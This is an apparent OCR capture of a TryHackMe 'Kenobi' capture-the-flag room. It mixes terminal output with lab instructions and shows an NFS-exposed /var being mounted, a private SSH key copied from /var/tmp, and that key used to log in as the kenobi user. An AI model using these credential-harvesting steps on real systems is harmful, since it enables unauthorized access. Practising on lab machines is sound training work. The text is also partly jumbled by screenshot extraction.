 1 2 3 4
10.11.55.7
15:12
kenobi@kenobi: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kenobi@kenobi: ~ 104x39
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Aug  9 14:55 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
┌──(kali㉿kali)-[~]
└─$ cp /mnt/kenobiNFS/tmp/id_rsa Documents/TryHackMe/Kenobi/id_rsa
┌──(kali㉿kali)-[~]
└─$ sudo chmod 600 Documents/TryHackMe/Kenobi/id_rsa
┌──(kali㉿kali)-[~]
└─$ ssh -i Documents/TryHackMe/Kenobi/id_rsa kenobi@10.10.188.52
The authenticity of host '10.10.188.52 (10.10.188.52)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.188.52' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 02m 19s
? Add 1 hour Terminate
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed
Correct Answer
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root   4096 Sep  4 09:53 .
drwxr-xr-x  3 root root   4096 Sep  5 15:10 ..
drwxr-xr-x  2 root root   4096 Sep  4 13:09 backups
drwxr-xr-x  9 root root   4096 Sep  4 11:37 cache
drwxrwxrwt  2 root root   4096 Sep  4 09:43 crash
drwxr-xr-x 40 root root   4096 Sep  4 11:37 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep  4 11:37 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4 09:41 run -> /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4 11:37 spool
drwxrwxrwt  6 root root   4096 Sep  5 15:08 tmp
drwxr-xr-x  3 root root   4096 Sep  4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
Answer format: ********************************
Submit
Task 4 Privilege Escalation with Path Variable Manipulation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.